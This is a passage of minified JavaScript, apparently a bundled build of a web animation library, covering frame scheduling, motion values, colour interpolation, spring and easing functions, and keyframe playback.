0,onClick:function(t){(0,a.A)(u,f,p,s),h&&h(t)},prefetch:d,...c})})},7494:(t,e,i)=>{i.d(e,{E:()=>n});var r=i(2115);let n=i(8972).B?r.useLayoutEffect:r.useEffect},7652:(t,e,i)=>{i.d(e,{c3:()=>s});var r=i(3385);function n(t,e){return(...t)=>{try{return e(...t)}catch{throw Error(void 0)}}}let s=n(0,r.c3);n(0,r.kc)},7869:(t,e,i)=>{let r;function n(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function s(t){let e=[{},{}];return t?.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function o(t,e,i,r){if("function"==typeof e){let[n,o]=s(r);e=e(void 0!==i?i:t.custom,n,o)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[n,o]=s(r);e=e(void 0!==i?i:t.custom,n,o)}return e}function a(t,e,i){let r=t.getProps();return o(r,e,void 0!==i?i:r.custom,t)}function l(t,e){return t?.[e]??t?.default??t}i.d(e,{P:()=>sP});let u=t=>t,h={},d=["setup","read","resolveKeyframes","preUpdate","update","preRender","render","postRender"],c={value:null,addProjectionMetrics:null};function p(t,e){let i=!1,r=!0,n={delta:0,timestamp:0,isProcessing:!1},s=()=>i=!0,o=d.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,r=new Set,n=!1,s=!1,o=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1},l=0;function u(e){o.has(e)&&(h.schedule(e),t()),l++,e(a)}let h={schedule:(t,e=!1,s=!1)=>{let a=s&&n?i:r;return e&&o.add(t),a.has(t)||a.add(t),t},cancel:t=>{r.delete(t),o.delete(t)},process:t=>{if(a=t,n){s=!0;return}n=!0,[i,r]=[r,i],i.forEach(u),e&&c.value&&c.value.frameloop[e].push(l),l=0,i.clear(),n=!1,s&&(s=!1,h.process(t))}};return h}(s,e?i:void 0),t),{}),{setup:a,read:l,resolveKeyframes:u,preUpdate:p,update:m,preRender:f,render:g,postRender:y}=o,v=()=>{let s=h.useManualTiming?n.timestamp:performance.now();i=!1,h.useManualTiming||(n.delta=r?1e3/60:Math.max(Math.min(s-n.timestamp,40),1)),n.timestamp=s,n.isProcessing=!0,a.process(n),l.process(n),u.process(n),p.process(n),m.process(n),f.process(n),g.process(n),y.process(n),n.isProcessing=!1,i&&e&&(r=!1,t(v))},x=()=>{i=!0,r=!0,n.isProcessing||t(v)};return{schedule:d.reduce((t,e)=>{let r=o[e];return t[e]=(t,e=!1,n=!1)=>(i||x(),r.schedule(t,e,n)),t},{}),cancel:t=>{for(let e=0;e<d.length;e++)o[d[e]].cancel(t)},state:n,steps:o}}let{schedule:m,cancel:f,state:g,steps:y}=p("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:u,!0),v=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],x=new Set(v),b=new Set(["width","height","top","left","right","bottom",...v]);function w(t,e){-1===t.indexOf(e)&&t.push(e)}function k(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}class T{constructor(){this.subscriptions=[]}add(t){return w(this.subscriptions,t),()=>k(this.subscriptions,t)}notify(t,e,i){let r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](t,e,i);else for(let n=0;n<r;n++){let r=this.subscriptions[n];r&&r(t,e,i)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}function P(){r=void 0}let S={now:()=>(void 0===r&&S.set(g.isProcessing||h.useManualTiming?g.timestamp:performance.now()),r),set:t=>{r=t,queueMicrotask(P)}},A=t=>!isNaN(parseFloat(t)),M={current:void 0};class E{constructor(t,e={}){this.version="__VERSION__",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=S.now();if(this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&(this.events.change?.notify(this.current),this.dependents))for(let t of this.dependents)t.dirty();e&&this.events.renderRequest?.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=S.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=A(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new T);let i=this.events[t].add(e);return"change"===t?()=>{i(),m.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}dirty(){this.events.change?.notify(this.current)}addDependent(t){this.dependents||(this.dependents=new Set),this.dependents.add(t)}removeDependent(t){this.dependents&&this.dependents.delete(t)}get(){return M.current&&M.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=S.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let i=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),i?1e3/i*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.dependents?.clear(),this.events.destroy?.notify(),this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function V(t,e){return new E(t,e)}let C=t=>Array.isArray(t),D=t=>!!(t&&t.getVelocity);function R(t,e){let i=t.getValue("willChange");if(D(i)&&i.add)return i.add(e);if(!i&&h.WillChange){let i=new h.WillChange("auto");t.addValue("willChange",i),i.add(e)}}let j=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),L="data-"+j("framerAppearId"),F=(t,e)=>i=>e(t(i)),B=(...t)=>t.reduce(F),O=(t,e,i)=>i>e?e:i<t?t:i,I=t=>1e3*t,z=t=>t/1e3,U={layout:0,mainThread:0,waapi:0},$=()=>{},N=()=>{},W=t=>e=>"string"==typeof e&&e.startsWith(t),Y=W("--"),X=W("var(--"),H=t=>!!X(t)&&_.test(t.split("/*")[0].trim()),_=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,q={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},K={...q,transform:t=>O(0,1,t)},G={...q,default:1},Z=t=>Math.round(1e5*t)/1e5,Q=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,J=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,tt=(t,e)=>i=>!!("string"==typeof i&&J.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),te=(t,e,i)=>r=>{if("string"!=typeof r)return r;let[n,s,o,a]=r.match(Q);return{[t]:parseFloat(n),[e]:parseFloat(s),[i]:parseFloat(o),alpha:void 0!==a?parseFloat(a):1}},ti=t=>O(0,255,t),tr={...q,transform:t=>Math.round(ti(t))},tn={test:tt("rgb","red"),parse:te("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:r=1})=>"rgba("+tr.transform(t)+", "+tr.transform(e)+", "+tr.transform(i)+", "+Z(K.transform(r))+")"},ts={test:tt("#"),parse:function(t){let e="",i="",r="",n="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),r=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),r=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,r+=r,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(r,16),alpha:n?parseInt(n,16)/255:1}},transform:tn.transform},to=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),ta=to("deg"),tl=to("%"),tu=to("px"),th=to("vh"),td=to("vw"),tc={...tl,parse:t=>tl.parse(t)/100,transform:t=>tl.transform(100*t)},tp={test:tt("hsl","hue"),parse:te("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:r=1})=>"hsla("+Math.round(t)+", "+tl.transform(Z(e))+", "+tl.transform(Z(i))+", "+Z(K.transform(r))+")"},tm={test:t=>tn.test(t)||ts.test(t)||tp.test(t),parse:t=>tn.test(t)?tn.parse(t):tp.test(t)?tp.parse(t):ts.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tn.transform(t):tp.transform(t)},tf=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,tg="number",ty="color",tv=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tx(t){let e=t.toString(),i=[],r={color:[],number:[],var:[]},n=[],s=0,o=e.replace(tv,t=>(tm.test(t)?(r.color.push(s),n.push(ty),i.push(tm.parse(t))):t.startsWith("var(")?(r.var.push(s),n.push("var"),i.push(t)):(r.number.push(s),n.push(tg),i.push(parseFloat(t))),++s,"${}")).split("${}");return{values:i,split:o,indexes:r,types:n}}function tb(t){return tx(t).values}function tw(t){let{split:e,types:i}=tx(t),r=e.length;return t=>{let n="";for(let s=0;s<r;s++)if(n+=e[s],void 0!==t[s]){let e=i[s];e===tg?n+=Z(t[s]):e===ty?n+=tm.transform(t[s]):n+=t[s]}return n}}let tk=t=>"number"==typeof t?0:t,tT={test:function(t){return isNaN(t)&&"string"==typeof t&&(t.match(Q)?.length||0)+(t.match(tf)?.length||0)>0},parse:tb,createTransformer:tw,getAnimatableNone:function(t){let e=tb(t);return tw(t)(e.map(tk))}};function tP(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function tS(t,e){return i=>i>0?e:t}let tA=(t,e,i)=>t+(e-t)*i,tM=(t,e,i)=>{let r=t*t,n=i*(e*e-r)+r;return n<0?0:Math.sqrt(n)},tE=[ts,tn,tp],tV=t=>tE.find(e=>e.test(t));function tC(t){let e=tV(t);if($(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tp&&(i=function({hue:t,saturation:e,lightness:i,alpha:r}){t/=360,i/=100;let n=0,s=0,o=0;if(e/=100){let r=i<.5?i*(1+e):i+e-i*e,a=2*i-r;n=tP(a,r,t+1/3),s=tP(a,r,t),o=tP(a,r,t-1/3)}else n=s=o=i;return{red:Math.round(255*n),green:Math.round(255*s),blue:Math.round(255*o),alpha:r}}(i)),i}let tD=(t,e)=>{let i=tC(t),r=tC(e);if(!i||!r)return tS(t,e);let n={...i};return t=>(n.red=tM(i.red,r.red,t),n.green=tM(i.green,r.green,t),n.blue=tM(i.blue,r.blue,t),n.alpha=tA(i.alpha,r.alpha,t),tn.transform(n))},tR=new Set(["none","hidden"]);function tj(t,e){return i=>tA(t,e,i)}function tL(t){return"number"==typeof t?tj:"string"==typeof t?H(t)?tS:tm.test(t)?tD:tO:Array.isArray(t)?tF:"object"==typeof t?tm.test(t)?tD:tB:tS}function tF(t,e){let i=[...t],r=i.length,n=t.map((t,i)=>tL(t)(t,e[i]));return t=>{for(let e=0;e<r;e++)i[e]=n[e](t);return i}}function tB(t,e){let i={...t,...e},r={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(r[n]=tL(t[n])(t[n],e[n]));return t=>{for(let e in r)i[e]=r[e](t);return i}}let tO=(t,e)=>{let i=tT.createTransformer(e),r=tx(t),n=tx(e);return r.indexes.var.length===n.indexes.var.length&&r.indexes.color.length===n.indexes.color.length&&r.indexes.number.length>=n.indexes.number.length?tR.has(t)&&!n.values.length||tR.has(e)&&!r.values.length?function(t,e){return tR.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):B(tF(function(t,e){let i=[],r={color:0,var:0,number:0};for(let n=0;n<e.values.length;n++){let s=e.types[n],o=t.indexes[s][r[s]],a=t.values[o]??0;i[n]=a,r[s]++}return i}(r,n),n.values),i):($(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),tS(t,e))};function tI(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?tA(t,e,i):tL(t)(t,e)}let tz=t=>{let e=({timestamp:e})=>t(e);return{start:(t=!0)=>m.update(e,t),stop:()=>f(e),now:()=>g.isProcessing?g.timestamp:S.now()}},tU=(t,e,i=10)=>{let r="",n=Math.max(Math.round(e/i),2);for(let e=0;e<n;e++)r+=t(e/(n-1))+", ";return`linear(${r.substring(0,r.length-2)})`};function t$(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}function tN(t,e,i){var r,n;let s=Math.max(e-5,0);return r=i-t(s),(n=e-s)?1e3/n*r:0}let tW={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function tY(t,e){return t*Math.sqrt(1-e*e)}let tX=["duration","bounce"],tH=["stiffness","damping","mass"];function t_(t,e){return e.some(e=>void 0!==t[e])}function tq(t=tW.visualDuration,e=tW.bounce){let i,r="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:n,restDelta:s}=r,o=r.keyframes[0],a=r.keyframes[r.keyframes.length-1],l={done:!1,value:o},{stiffness:u,damping:h,mass:d,duration:c,velocity:p,isResolvedFromDuration:m}=function(t){let e={velocity:tW.velocity,stiffness:tW.stiffness,damping:tW.damping,mass:tW.mass,isResolvedFromDuration:!1,...t};if(!t_(t,tH)&&t_(t,tX))if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),r=i*i,n=2*O(.05,1,1-(t.bounce||0))*Math.sqrt(r);e={...e,mass:tW.mass,stiffness:r,damping:n}}else{let i=function({duration:t=tW.duration,bounce:e=tW.bounce,velocity:i=tW.velocity,mass:r=tW.mass}){let n,s;$(t<=I(tW.maxDuration),"Spring duration must be 10 seconds or less");let o=1-e;o=O(tW.minDamping,tW.maxDamping,o),t=O(tW.minDuration,tW.maxDuration,z(t)),o<1?(n=e=>{let r=e*o,n=r*t;return .001-(r-i)/tY(e,o)*Math.exp(-n)},s=e=>{let r=e*o*t,s=Math.pow(o,2)*Math.pow(e,2)*t,a=Math.exp(-r),l=tY(Math.pow(e,2),o);return(r*i+i-s)*a*(-n(e)+.001>0?-1:1)/l}):(n=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),s=e=>t*t*(i-e)*Math.exp(-e*t));let a=function(t,e,i){let r=i;for(let i=1;i<12;i++)r-=t(r)/e(r);return r}(n,s,5/t);if(t=I(t),isNaN(a))return{stiffness:tW.stiffness,damping:tW.damping,duration:t};{let e=Math.pow(a,2)*r;return{stiffness:e,damping:2*o*Math.sqrt(r*e),duration:t}}}(t);(e={...e,...i,mass:tW.mass}).isResolvedFromDuration=!0}return e}({...r,velocity:-z(r.velocity||0)}),f=p||0,g=h/(2*Math.sqrt(u*d)),y=a-o,v=z(Math.sqrt(u/d)),x=5>Math.abs(y);if(n||(n=x?tW.restSpeed.granular:tW.restSpeed.default),s||(s=x?tW.restDelta.granular:tW.restDelta.default),g<1){let t=tY(v,g);i=e=>a-Math.exp(-g*v*e)*((f+g*v*y)/t*Math.sin(t*e)+y*Math.cos(t*e))}else if(1===g)i=t=>a-Math.exp(-v*t)*(y+(f+v*y)*t);else{let t=v*Math.sqrt(g*g-1);i=e=>{let i=Math.exp(-g*v*e),r=Math.min(t*e,300);return a-i*((f+g*v*y)*Math.sinh(r)+t*y*Math.cosh(r))/t}}let b={calculatedDuration:m&&c||null,next:t=>{let e=i(t);if(m)l.done=t>=c;else{let r=0===t?f:0;g<1&&(r=0===t?I(f):tN(i,t,e));let o=Math.abs(a-e)<=s;l.done=Math.abs(r)<=n&&o}return l.value=l.done?a:e,l},toString:()=>{let t=Math.min(t$(b),2e4),e=tU(e=>b.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return b}function tK({keyframes:t,velocity:e=0,power:i=.8,timeConstant:r=325,bounceDamping:n=10,bounceStiffness:s=500,modifyTarget:o,min:a,max:l,restDelta:u=.5,restSpeed:h}){let d,c,p=t[0],m={done:!1,value:p},f=t=>void 0!==a&&t<a||void 0!==l&&t>l,g=t=>void 0===a?l:void 0===l||Math.abs(a-t)<Math.abs(l-t)?a:l,y=i*e,v=p+y,x=void 0===o?v:o(v);x!==v&&(y=x-p);let b=t=>-y*Math.exp(-t/r),w=t=>x+b(t),k=t=>{let e=b(t),i=w(t);m.done=Math.abs(e)<=u,m.value=m.done?x:i},T=t=>{f(m.value)&&(d=t,c=tq({keyframes:[m.value,g(m.value)],velocity:tN(w,t,m.value),damping:n,stiffness:s,restDelta:u,restSpeed:h}))};return T(0),{calculatedDuration:null,next:t=>{let e=!1;return(c||void 0!==d||(e=!0,k(t),T(t)),void 0!==d&&t>=d)?c.next(t-d):(e||k(t),m)}}}tq.applyToOptions=t=>{let e=function(t,e=100,i){let r=i({...t,keyframes:[0,e]}),n=Math.min(t$(r),2e4);return{type:"keyframes",ease:t=>r.next(n*t).value/e,duration:z(n)}}(t,100,tq);return t.ease=e.ease,t.duration=I(e.duration),t.type="keyframes",t};let tG=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function tZ(t,e,i,r){if(t===e&&i===r)return u;let n=e=>(function(t,e,i,r,n){let s,o,a=0;do(s=tG(o=e+(i-e)/2,r,n)-t)>0?i=o:e=o;while(Math.abs(s)>1e-7&&++a<12);return o})(e,0,1,t,i);return t=>0===t||1===t?t:tG(n(t),e,r)}let tQ=tZ(.42,0,1,1),tJ=tZ(0,0,.58,1),t0=tZ(.42,0,.58,1),t1=t=>Array.isArray(t)&&"number"!=typeof t[0],t5=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,t2=t=>e=>1-t(1-e),t3=tZ(.33,1.53,.69,.99),t9=t2(t3),t8=t5(t9),t4=t=>(t*=2)<1?.5*t9(t):.5*(2-Math.pow(2,-10*(t-1))),t6=t=>1-Math.sin(Math.acos(t)),t7=t2(t6),et=t5(t6),ee=t=>Array.isArray(t)&&"number"==typeof t[0],ei={linear:u,easeIn:tQ,easeInOut:t0,easeOut:tJ,circIn:t6,circInOut:et,circOut:t7,backIn:t9,backInOut:t8,backOut:t3,anticipate:t4},er=t=>"string"==typeof t,en=t=>{if(ee(t)){N(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,r,n]=t;return tZ(e,i,r,n)}return er(t)?(N(void 0!==ei[t],`Invalid easing type '${t}'`),ei[t]):t},es=(t,e,i)=>{let r=e-t;return 0===r?1:(i-t)/r};function eo({duration:t=300,keyframes:e,times:i,ease:r="easeInOut"}){var n;let s=t1(r)?r.map(en):en(r),o={done:!1,value:e[0]},a=function(t,e,{clamp:i=!0,ease:r,mixer:n}={}){let s=t.length;if(N(s===e.length,"Both input and output ranges must be the same length"),1===s)return()=>e[0];if(2===s&&e[0]===e[1])return()=>e[1];let o=t[0]===t[1];t[0]>t[s-1]&&(t=[...t].reverse(),e=[...e].reverse());let a=function(t,e,i){let r=[],n=i||h.mix||tI,s=t.length-1;for(let i=0;i<s;i++){let s=n(t[i],t[i+1]);e&&(s=B(Array.isArray(e)?e[i]||u:e,s)),r.push(s)}return r}(e,r,n),l=a.length,d=i=>{if(o&&i<t[0])return e[0];let r=0;if(l>1)for(;r<t.length-2&&!(i<t[r+1]);r++);let n=es(t[r],t[r+1],i);return a[r](n)};return i?e=>d(O(t[0],t[s-1],e)):d}((n=i&&i.length===e.length?i:function(t){let e=[0];return!function(t,e){let i=t[t.length-1];for(let r=1;r<=e;r++){let n=es(0,e,r);t.push(tA(i,1,n))}}(e,t.length-1),e}(e),n.map(e=>e*t)),e,{ease:Array.isArray(s)?s:e.map(()=>s||t0).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(o.value=a(e),o.done=e>=t,o)}}let ea=t=>null!==t;function el(t,{repeat:e,repeatType:i="loop"},r,n=1){let s=t.filter(ea),o=n<0||e&&"loop"!==i&&e%2==1?0:s.length-1;return o&&void 0!==r?r:s[o]}let eu={decay:tK,inertia:tK,tween:eo,keyframes:eo,spring:tq};function eh(t){"string"==typeof t.type&&(t.type=eu[t.type])}class ed{constructor(){this.count=0,this.updateFinished()}get finished(){return this._finished}updateFinished(){this.count++,this._finished=new Promise(t=>{this.resolve=t})}notifyFinished(){this.resolve()}then(t,e){return this.finished.then(t,e)}}let ec=t=>t/100;class ep extends ed{constructor(t){super(),this.state="idle",this.startTime=null,this.isStopped=!1,this.currentTime=0,this.holdTime=null,this.playbackSpeed=1,this.stop=(t=!0)=>{if(t){let{motionValue:t}=this.options;t&&t.updatedAt!==S.now()&&this.tick(S.now())}if(this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:e}=this.options;e&&e()},U.mainThread++,this.options=t,this.initAnimation(),this.play(),!1===t.autoplay&&this.pause()}initAnimation(){let{options:t}=this;eh(t);let{type:e=eo,repeat:i=0,repeatDelay:r=0,repeatType:n,velocity:s=0}=t,{keyframes:o}=t,a=e||eo;a!==eo&&"number"!=typeof o[0]&&(this.mixKeyframes=B(ec,tI(o[0],o[1])),o=[0,100]);let l=a({...t,keyframes:o});"mirror"===n&&(this.mirroredGenerator=a({...t,keyframes:[...o].reverse(),velocity:-s})),null===l.calculatedDuration&&(l.calculatedDuration=t$(l));let{calculatedDuration:u}=l;this.calculatedDuration=u,this.resolvedDuration=u+r,this.totalDuration=this.resolvedDuration*(i+1)-r,this.generator=l}updateTime(t){let e=Math.round(t-this.startTime)*this.playbackSpeed;null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=e}tick(t,e=!1){let{generator:i,totalDuration:r,mixKeyframes:n,mirroredGenerator:s,resolvedDuration:o,calculatedDuration:a}=this;if(null===this.startTime)return i.next(0);let{delay:l=0,keyframes:u,repeat:h,repeatType:d,repeatDelay:c,type:p,onUpdate:m,finalKeyframe:f}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-r/this.speed,this.startTime)),e?this.currentTime=t:this.updateTime(t);let g=this.currentTime-l*(this.playbackSpeed>=0?1:-1),y=this.playbackSpeed>=0?g<0:g>r;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=r);let v=this.currentTime,x=i;if(h){let t=Math.min(this.currentTime,r)/o,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,h+1))%2&&("reverse"===d?(i=1-i,c&&(i-=c/o)):"mirror"===d&&(x=s)),v=O(0,1,i)*o}let b=y?{done:!1,value:u[0]}:x.next(v);n&&(b.value=n(b.value));let{done:w}=b;y||null===a||(w=this.playbackSpeed>=0?this.currentTime>=r:this.currentTime<=0);let k=null===this.holdTime&&("finished"===this.state||"running"===this.state&&w);return k&&p!==tK&&(b.value=el(u,this.options,f,this.speed)),m&&m(b.value),k&&this.finish(),b}then(t,e){return this.finished.then(t,e)}get duration(){return z(this.calculatedDuration)}get time(){return z(this.currentTime)}set time(t){t=I(t),this.currentTime=t,null===this.startTime||null!==this.holdTime||0===this.playbackSpeed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.playbackSpeed),this.driver?.start(!1)}get speed(){return this.playbackSpeed}set speed(t){this.updateTime(S.now());let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=z(this.currentTime))}play(){if(this.isStopped)return;let{driver:t=tz,onPlay:e,startTime:i}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let r=this.driver.now();"finished"===this.state?(this.updateFinished(),this.startTime=r):null!==this.holdTime?this.startTime=r-this.holdTime:this.startTime||(this.startTime=i??r),"finished"===this.state&&this.speed<0&&(this.startTime+=this.calculatedDuration),this.holdTime=null,this.state="running",this.driver.start()}pause(){this.state="paused",this.updateTime(S.now()),this.holdTime=this.currentTime}complete(){"running"!==this.state&&this.play(),this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){this.holdTime=null,this.startTime=0,this.tick(0),this.teardown()}teardown(){this.notifyFinished(),this.state="idle",this.stopDriver(),this.startTime=this.holdTime=null,U.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}attachTimeline(t){return this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear",this.initAnimation()),this.driver?.stop(),t.observe(this)}}let em=t=>180*t/Math.PI,ef=t=>ey(em(Math.atan2(t[1],t[0]))),eg={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:ef,rotateZ:ef,skewX:t=>em(Math.atan(t[1])),skewY:t=>em(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},ey=t=>((t%=360)<0&&(t+=360),t),ev=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),ex=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),eb={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:ev,scaleY:ex,scale:t=>(ev(t)+ex(t))/2,rotateX:t=>ey(em(Math.atan2(t[6],t[5]))),rotateY:t=>ey(em(Math.atan2(-t[2],t[0]))),rotateZ:ef,rotate:ef,skewX:t=>em(Math.atan(t[4])),skewY:t=>em(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function ew(t){return+!!t.includes("scale")}function ek(t,e){let i,r;if(!t||"none"===t)return ew(e);let n=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(n)i=eb,r=n;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);i=eg,r=e}if(!r)return ew(e);let s=i[e],o=r[1].split(",").map(eP);return"function"==typeof s?s(o):o[s]}let eT=(t,e)=>{let{transform:i="none"}=getComputedStyle(t);return ek(i,e)};function eP(t){return parseFloat(t.trim())}let eS=t=>t===q||t===tu,eA=new Set(["x","y","z"]),eM=v.filter(t=>!eA.has(t)),eE={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:(t,{transform:e})=>ek(e,"x"),y:(t,{transform:e})=>ek(e,"y")};eE.translateX=eE.x,eE.translateY=eE.y;let eV=new Set,eC=!1,eD=!1,eR=!1;function ej(){if(eD){let t=Array.from(eV).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=function(t){let e=[];return eM.forEach(i=>{let r=t.getValue(i);void 0!==r&&(e.push([i,r.get()]),r.set(+!!i.startsWith("scale")))}),e}(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{t.getValue(e)?.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}eD=!1,eC=!1,eV.forEach(t=>t.complete(eR)),eV.clear()}function eL(){eV.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(eD=!0)})}class eF{constructor(t,e,i,r,n,s=!1){this.state="pending",this.isAsync=!1,this.needsMeasurement=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=r,this.element=n,this.isAsync=s}scheduleResolve(){this.state="scheduled",this.isAsync?(eV.add(this),eC||(eC=!0,m.read(eL),m.resolveKeyframes(ej))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:r}=this;if(null===t[0]){let n=r?.get(),s=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let r=i.readValue(e,s);null!=r&&(t[0]=r)}void 0===t[0]&&(t[0]=s),r&&void 